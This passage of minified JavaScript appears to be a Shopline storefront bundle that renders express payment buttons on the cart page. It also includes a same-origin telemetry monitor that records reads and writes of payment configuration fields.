t(e,n)},AsyncIterator:i,async:function(e,t,n,i,a){return(f(t)?o:r)(h(e),t,n,i,a)},keys:a,values:c}},e.exports.__esModule=!0,e.exports.default=e.exports)()}e.exports=s,e.exports.__esModule=!0,e.exports.default=e.exports}(Ld)),Ld.exports}of.exports,rf.exports,Ld.exports;var sf,uf,lf=function(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}(function(){if(nf)return tf;nf=1;var e=cf()();tf=e;try{regeneratorRuntime=e}catch(t){"object"==("undefined"==typeof globalThis?"undefined":Pd(globalThis))?globalThis.regeneratorRuntime=e:Function("r","regeneratorRuntime = r")(e)}return tf}());function df(e){return"undefined"!=typeof window&&e===window||"[object Window]"===Object.prototype.toString.call(e)}function ff(e){var t=[];return e.replace(/([^[.\]]+)|\[(\d+)\]/g,(function(e,n,r){return void 0!==n?t.push(n):void 0!==r&&t.push(Number(r)),""})),t}"function"==typeof SuppressedError&&SuppressedError,function(e){e.GET="get",e.SET="set"}(sf||(sf={})),function(e){e.OBJECT="object",e.REQUEST="request"}(uf||(uf={}));var pf=jd((function e(t){Id(this,e),this.pendingPayloads=[],this.flushTimer=null,this.options=t,this.logger=t.logger}),[{key:"report",value:function(e){var t,n,r=this;if(this.pendingPayloads.push(e),null===(n=null===(t=this.logger)||void 0===t?void 0:t.info)||void 0===n||n.call(t,"[Patrol] report",{data:e}),this.pendingPayloads.length>=100)this.flush();else{this.flushTimer||(this.flushTimer=setTimeout((function(){return r.flush()}),this.options.flushInterval||3e3));try{this.options.metricFn&&this.options.metricFn(e)}catch(e){}}}},{key:"sendBatch",value:function(e,t){var n=t.map((function(e){return{type:e.sourceType,labelMap:{domain:e.domain,field:e.field,operation:e.operation,url:e.url,deduceStack:e.deduceStack}}})),r=JSON.stringify({data:n}),o=new Blob([r],{type:"application/json"});"undefined"!=typeof navigator&&"function"==typeof navigator.sendBeacon?navigator.sendBeacon(e,o):fetch(e,{method:"POST",headers:{"Content-Type":"application/json"},body:r,keepalive:!0}).catch((function(){}))}},{key:"flush",value:function(){var e,t;this.pendingPayloads.length>0&&(null===(t=null===(e=this.logger)||void 0===e?void 0:e.log)||void 0===t||t.call(e,"[Patrol] log empty",{}),this.options.metricApi&&this.sendBatch(this.options.metricApi,this.pendingPayloads),this.pendingPayloads.length=0),this.flushTimer&&(clearTimeout(this.flushTimer),this.flushTimer=null)}}]);function hf(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var yf=jd((function e(){var t,n,r,o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};Id(this,e),this.requestTargets=[],this.options=Object.assign(Object.assign({},o),{maxDepth:null!==(t=o.maxDepth)&&void 0!==t?t:2,sampleRate:null!==(n=o.sampleRate)&&void 0!==n?n:.3}),this.patchNetwork();var i=null===(r=o.logger)||void 0===r?void 0:r.pipeOwner("vatchdog");this.reporter=new pf({logger:i,metricFn:o.metricFn,metricApi:o.metricApi}),this.logger=i}),[{key:"watch",value:function(e){var t=this,n=Array.isArray(e)?e:[e],r=[];n.forEach((function(e){e.sourceType===uf.REQUEST?t.requestTargets.push(e):r.push(e)})),this.watchObject(r)}},{key:"watchObject",value:function(e){var t=this;e.forEach((function(e){var n,r,o,i;if(df(e.source))null===(n=t.logger)||void 0===n||n.warn("[Patrol] source is window",{data:e});else if(function(e){return"[object Object]"===Object.prototype.toString.call(e)}(e.source))if(e.sourceType!==uf.REQUEST||e.requestApi){if(function(e){return void 0!==e&&(e>=1||Math.random()<=e)}(t.options.sampleRate)){var a,c=new WeakMap,s=function(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return hf(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?hf(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){c=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}(Array.isArray(e.fields)&&e.fields.length>0?e.fields:Object.keys(e.source));try{for(s.s();!(a=s.n()).done;){var u=a.value;try{t.walkAndWatch({obj:e.source,pathArr:ff(u),depth:0,seen:c,target:e,parentPath:[u],domain:e.domain})}catch(n){null===(i=t.logger)||void 0===i||i.warn("[Patrol] cycle detected or error",{data:{item:e,error:n}})}}}catch(e){s.e(e)}finally{s.f()}}}else null===(o=t.logger)||void 0===o||o.warn("[Patrol] request sourceType must provide requestApi",{data:e});else null===(r=t.logger)||void 0===r||r.warn("[Patrol] source is not an object",{data:e})}))}},{key:"patchNetwork",value:function(){this.patchFetch()}},{key:"patchFetch",value:function(){if(!window.__PatrolFetchPatched__){window.__PatrolFetchPatched__=!0;var e=window.fetch,t=this;window.fetch=function(n){var r,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=(o.method||"GET").toUpperCase();return r="string"==typeof n?n:n instanceof Request?n.url:"undefined"!=typeof URL&&n instanceof URL?n.href:String(n),e(n,o).then((function(e){if(e.__PatrolPatched__)return e;e.__PatrolPatched__=!0;for(var n=function(){var n=a[o];if("function"==typeof e[n]){var c=e[n].bind(e);e[n]=function(){return function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{s(r.next(e))}catch(e){i(e)}}function c(e){try{s(r.throw(e))}catch(e){i(e)}}function s(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,c)}s((r=r.apply(e,t||[])).next())}))}(this,void 0,void 0,lf.mark((function e(){var n;return lf.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=1,c();case 1:return n=e.sent,t.handleResponse({method:i,url:r,data:n}),e.abrupt("return",n);case 2:case"end":return e.stop()}}),e)})))}}},o=0,a=["json","text","blob","arrayBuffer","formData"];o<a.length;o++)n();return e}))}}}},{key:"handleResponse",value:function(e){var t=e.method,n=e.url,r=e.data,o=this.requestTargets.find((function(e){var r,o=null===(r=e.requestApi)||void 0===r?void 0:r.split(":");if(null==o?void 0:o.length){var i=o[0],a=o[1];return e.sourceType===uf.REQUEST&&t===i&&a&&n.includes(a)}}));o&&this.watchObject([Object.assign(Object.assign({},o),{source:r})])}},{key:"walkAndWatch",value:function(e){var t,n,r=this,o=e.obj,i=e.pathArr,a=e.depth,c=e.seen,s=e.target,u=e.parentPath,l=e.domain;if(!(void 0!==this.options.maxDepth&&a>this.options.maxDepth))if(df(o))null===(t=this.logger)||void 0===t||t.warn("[Patrol] source is window",{data:o});else if("object"===xd(o)&&null!==o){var d=i[0];if(void 0!==d){var f=o[d];if("object"===xd(f)&&null!==f){if(c.has(f))return void(null===(n=this.logger)||void 0===n||n.warn("[Patrol] cycle detected",{data:f}));c.set(f,!0)}1===i.length?(this.definePatrolProperty(o,d,s,u,l),void 0!==this.options.maxDepth&&a<this.options.maxDepth&&"object"===xd(f)&&null!==f&&Object.keys(f).forEach((function(e){r.walkAndWatch({obj:f,pathArr:[e],depth:a+1,seen:c,target:s,domain:l,parentPath:[].concat(Sd(u),[e])})}))):"object"===xd(f)&&null!==f&&this.walkAndWatch({obj:f,pathArr:i.slice(1),depth:a+1,seen:c,target:s,domain:l,parentPath:[].concat(Sd(u),[d])})}}}},{key:"definePatrolProperty",value:function(e,t,n,r,o){var i,a=this,c=String(t),s=Object.getOwnPropertyDescriptor(e,c);if(!(s&&s.get&&s.set)||s.configurable){var u=e[c],l=!1!==n.readable,d=!1!==n.writable,f=null!==(i=n.operations)&&void 0!==i?i:[sf.GET],p=r.join("."),h=function(e,t){var r,i=a.getStack(),c=function(e){if(e)for(var t=e.split("\n").map((function(e){return e.trim()})).filter(Boolean),n=/(https?:\/\/[^\s)]+:\d+:\d+|file:\/\/\/[^\s)]+:\d+:\d+)/,r=t.length-1;r>=0;r--){var o=t[r],i=null==o?void 0:o.match(n);if(i)return i[1]}}(i);a.report({sourceType:null!==(r=n.sourceType)&&void 0!==r?r:uf.OBJECT,requestApi:n.requestApi,field:p,url:"undefined"!=typeof window&&window.location?window.location.href:"",operation:e,value:t.value,oldValue:t.oldValue,stack:i,deduceStack:c,domain:n.sourceType===uf.REQUEST?"".concat(o," ").concat(n.requestApi):o})};Object.defineProperty(e,c,{configurable:!0,enumerable:!0,get:function(){if(l)return f.includes(sf.GET)&&h(sf.GET,{value:u}),u;h(sf.GET,{value:void 0})},set:function(e){d?(f.includes(sf.SET)&&h(sf.SET,{value:e,oldValue:u}),u=e):h(sf.SET,{value:e,oldValue:u})}})}}},{key:"report",value:function(e){this.reporter.report(e)}},{key:"getStack",value:function(){try{throw new Error}catch(e){return e instanceof Error&&e.stack?e.stack:""}}}]);function vf(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function mf(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?vf(Object(r),!0).forEach((function(t){n(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):vf(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var gf=new yf({logger:Fl,metricApi:"/api/bff-web/trade/metric/report/variable",sampleRate:.3}),bf={sourceType:uf.OBJECT,operations:[sf.SET,sf.GET],fields:[]},wf="trade_button-kits";gf.watch([mf({source:window.__tradeSettleConfig__,domain:"".concat(wf,"_window.__tradeSettleConfig__")},bf),mf({source:window.__paymentButtonConfig__,domain:"".concat(wf,"_window.__paymentButtonConfig__")},bf)]);var _f={getPayButtonStyle:function(e){var t=document.createElement("div");t.style.opacity="0",t.innerHTML='\n    <button type="button" class="button button--secondary">\n      <span>fake button</span>\n    </button>\n  ',e.append(t);var n=t.offsetHeight,r=0,o=t.children[0];return o&&(r=parseInt(window.getComputedStyle(o).getPropertyValue("border-radius"))),t.remove(),{height:n,borderRadius:r}},getContainerId:function(e,t){var r;if(e.id)return e.id;var o=(n(r={},Pa.ProductDetail,"payment_button_".concat($u())),n(r,Pa.Cart,"additional_button_".concat($u())),n(r,Pa.Checkout,"alternative_button_".concat($u())),r)[t];return e.id=o,o},getPaymentConfig:function(e){var t,n=function(e){var t,n,r;return e?Ua(Ua({},e),{},{buttonLocationDataList:null!==(t=null===(n=e.buttonLocationDataList)||void 0===n||null===(r=n.map)||void 0===r?void 0:r.call(n,(function(e){var t,n,r;return Ua(Ua({},e),{},{buttonTypeDataList:null!==(t=null===(n=e.buttonTypeDataList)||void 0===n||null===(r=n.map)||void 0===r?void 0:r.call(n,(function(e){var t,n,r;return Ua(Ua({},e),{},{buttonNameDataList:null!==(t=null===(n=e.buttonNameDataList)||void 0===n||null===(r=n.map)||void 0===r?void 0:r.call(n,(function(e){return Ua({},e)})))&&void 0!==t?t:[]})})))&&void 0!==t?t:[]})})))&&void 0!==t?t:[]}):null}(window.__paymentButtonConfig__);if(!n||!n.buttonLocationDataList)return null;var r=null===(t=n.buttonLocationDataList)||void 0===t?void 0:t.find((function(t){return t.buttonLocation===e}));if(!r)return null;var o=Qu(Qu({},r),{},{buttonTraceId:n.buttonTraceId});return e===Pa.Cart&&(o.buttonTypeDataList=o.buttonTypeDataList.filter((function(e){return e.buttonType!==xa.Normal}))),o},getPaymentProps:function(){var e=window.__paymentButtonConfig__;return{expressOptimizationSwitch:(null==e?void 0:e.expressOptimizationSwitch)||!1,buttonTimeoutConfig:(null==e?void 0:e.buttonTimeoutConfig)||{enable:!0}}}},Of={logger:Fl,patrol:gf,Request:Jl,AJAX_CART:"/api/carts/ajax-cart",$:function(e){if("string"==typeof e){var t=document.querySelectorAll(e);return new od($l(t))}return new od([e])},toast:Cd,utils:{isValidateJson:function(e){try{JSON.parse(e)}catch(e){return!1}return!0}}},Cf=42,kf=function(){window.magpieBridge||(window.magpieBridge={})},Sf=function(){kf(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise((function(e){window.magpieBridge._resolve_=e})));var e="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js",t=0;return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,function n(){var r=document.createElement("script");r.src=e,r.defer=!0,r.type="module",r.crossOrigin="anonymous",document.body.appendChild(r),r.onerror=function(){t>3?window.magpieBridge.isLoaded=!1:(t++,n())}}()),window.magpieBridge.promise},Pf=function(){function e(){Ul(this,e),this._events={},this._caches={}}return ql(e,[{key:"addEventListener",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];this._events[e]||(this._events[e]=[]),t.once=n,this._events[e].push(t)}},{key:"emit",value:function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=this._events[e];this._caches[e]||(this._caches[e]=[]),this._caches[e].push(n),Array.isArray(o)&&(this._events[e]=o.filter((function(e){try{e.apply(void 0,n)}catch(e){window[window.__sl_console__?"__sl_console__":"console"].error(e)}return!e.once})))}},{key:"on",value:function(e,t){this._caches[e]&&this._caches[e].forEach((function(e){try{t.apply(void 0,$l(e))}catch(e){window[window.__sl_console__?"__sl_console__":"console"].error(e)}})),this.addEventListener(e,t)}},{key:"once",value:function(e,t){if(this._caches[e]){var n=this._caches[e][0];try{t.apply(void 0,$l(n))}catch(e){window[window.__sl_console__?"__sl_console__":"console"].error(e)}}else this.addEventListener(e,t,!0)}},{key:"off",value:function(e,t){this._events[e]=this._events[e].filter((function(e){return t!==e}))}}]),e}(),xf=function(){var e,t;kf(),null!==(e=window)&&void 0!==e&&null!==(t=e.magpieBridge)&&void 0!==t&&t.event||(window.magpieBridge.event=new Pf)},If={skuChanged:"Product::SkuChanged",updateCollectionSection:"Product::UpdateSection::Filter",miniCartOpen:"Cart::MiniCart::Open",miniCartClose:"Cart::MiniCart::Close",miniCartUpdate:"Cart::MiniCart::Update",recommendUpdate:"Product::Recommend::Update",quickAddClose:"Product::CloseQuickAdd::AddToCart",quickAddOpen:"Product::OpenQuickAdd::AddToCart",stageHeaderSticky:"Stage::Header::Sticky",bannerMiniCartClose:"Cart::BannerMiniCart::Close",bannerMiniCartOpen:"Cart::BannerMiniCart::Open",cartPageUpdate:"Cart::CartPage::Update"};kf();var Ef=window.magpieBridge,Tf=Of.AJAX_CART,jf=new(0,Of.Request),Af=function(){var e=hd(wd.mark((function e(){var t;return wd.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,jf.get(Tf);case 2:return t=e.sent,e.abrupt("return",t.data);case 4:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();function Lf(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Df(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Lf(Object(r),!0).forEach((function(t){n(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Lf(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var Nf,Bf=Of.logger,Mf=Of.toast,Rf=Bf.pipeOwner("additional-button"),Ff={};!function(e){e.Done="done",e.Pending="pending"}(Nf||(Nf={}));var Uf={action:null},Hf=function(){function e(t){var r=this;Ul(this,e),n(this,"payButton",null),n(this,"countdownManager",null),n(this,"render",hd(wd.mark((function e(){return wd.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,r.renderButton();case 2:r.initializeAndRestoreCountdown();case 3:case"end":return e.stop()}}),e)})))),n(this,"initializeAndRestoreCountdown",(function(){r.countdownManager||(r.countdownManager=new fd(r));var e=r.getCartToken();e&&r.countdownManager.restore(e)})),n(this,"renderButton",hd(wd.mark((function e(){var t,n,o,i,a,c,s,u;return wd.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!r.payButton){e.next=2;break}return e.abrupt("return");case 2:if(Rf.info("render button"),t=r.container,n=_f.getContainerId(t,Pa.Cart),o=_f.getPayButtonStyle(t),i=o.height,a=o.borderRadius,c=_f.getPaymentConfig(Pa.Cart)){e.next=10;break}return Rf.error("first load paymentButtonConfig data is null"),e.abrupt("return");case 10:return e.next=12,r.getSubscription().catch((function(e){return Rf.error("cart init get subscription info fail",{error:e}),!1}));case 12:return s=e.sent,t.style.marginBottom="5px",u={domId:n,props:Df(Df({},_f.getPaymentProps()),{},{style:{height:i||Cf,"border-radius":a},logger:Bf,toast:function(e){return Mf.open(e)},isSubscription:s}),paymentConfig:c,saveAbandonedOrder:r.saveAbandonedOrder.bind(r),onError:function(e,t){null!=t&&t.errorType&&r.countdownManagerStart(null==t?void 0:t.errorType)}},r.payButton=new Tu(u),e.next=18,r.payButton.render();case 18:r.observerSubscription(n);case 19:case"end":return e.stop()}}),e)})))),n(this,"observerSubscription",function(){var e=hd(wd.mark((function e(t){var n,o;return wd.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(Rf.info("observer subscription",{data:{domId:t,registerMap:Ff}}),!Ff[t]){e.next=3;break}return e.abrupt("return");case 3:return Ff[t]=!0,xf(),e.next=7,Sf();case 7:null==Ef||null===(n=Ef.registerEventName)||void 0===n||n.call(Ef,[If.cartPageUpdate]),null==Ef||null===(o=Ef.event)||void 0===o||o.on(If.cartPageUpdate,hd(wd.mark((function e(){var t,n;return wd.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,r.getSubscription();case 2:n=e.sent,Rf.info("subscription state change",{data:{isSubscription:n}}),null===(t=r.payButton)||void 0===t||t.setSubscription(n);case 5:case"end":return e.stop()}}),e)}))));case 9:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()),n(this,"getSubscription",hd(wd.mark((function e(){var t,n,o;return wd.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,r.getCartDetailRes();case 2:return t=e.sent,r.cartDetail=t,Rf.info("getCartDetail res",{data:{cartDetail:t}}),n=(null==t?void 0:t.items)||[],o=n.findIndex((function(e){return e.selling_plan_allocation}))>=0,e.abrupt("return",o);case 8:case"end":return e.stop()}}),e)})))),n(this,"getCartDetailRes",(function(){return Uf.status===Nf.Pending||(Uf.status=Nf.Pending,Uf.action=Af().finally((function(){Uf.status=Nf.Done}))),Uf.action})),this.container=t}var t;return ql(e,[{key:"getContainer",value:function(){return this.container}},{key:"getPayButton",value:function(){return this.payButton}},{key:"countdownManagerStart",value:function(e){dd(e)&&(this.countdownManager||(this.countdownManager=new fd(this)),this.countdownManager.start(this.getCartToken(),e))}},{key:"saveAbandonedOrder",value:(t=hd(wd.mark((function e(t){var n,r,o,i,a,c,s;return wd.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n={},r={},t===Ia.PAY_PAL&&(n.spb=!0),t===Ia.SHOP_BY_FAST_CHECKOUT&&(r.notSupportSubscriptionCheck=!0),Rf.info("save abandon order",{data:{query:n,restParams:r,buttonName:t}}),e.next=7,Vu(Df({query:n,toast:function(e){return Mf.open(e)},logger:Rf},r));case 7:if(o=e.sent,i=o.errorType,a=o.needLogin,c=o.abandonedInfo,s=o.url,!i){e.next=16;break}return Rf.info("save abandonOrder error",{data:{errorType:i}}),this.countdownManagerStart(i),e.abrupt("return",{canContinue:!1});case 16:if(ec.reportFastCheckout(t),[Ia.CHECKOUT,Ia.PAY_PAL].includes(t)&&zu({abandonedSeq:(null==c?void 0:c.seq)||""}),!a){e.next=22;break}return Rf.info("save abandonOrder need login"),setTimeout((function(){s&&(window.location.href=s)}),0),e.abrupt("return",{canContinue:!1});case 22:return e.abrupt("return",{canContinue:!0,abandonedInfo:c,url:s});case 23:case"end":return e.stop()}}),e,this)}))),function(e){return t.apply(this,arguments)})},{key:"getCartToken",value:function(){var e;return(null===(e=this.cartDetail)||void 0===e?void 0:e.token)||""}}]),e}(),qf=Of.$,Gf=Of.logger.pipeOwner("additional-button");Gf.info("additional-button js entry");var Yf=function(){var e=qf(".dynamic-checkout__content");e.size()?e.each((function(e){new Hf(e).render()})):Gf.warn("can not find pay button container")};Yf(),window.Shopline.AdditionalButton={init:Yf}}));
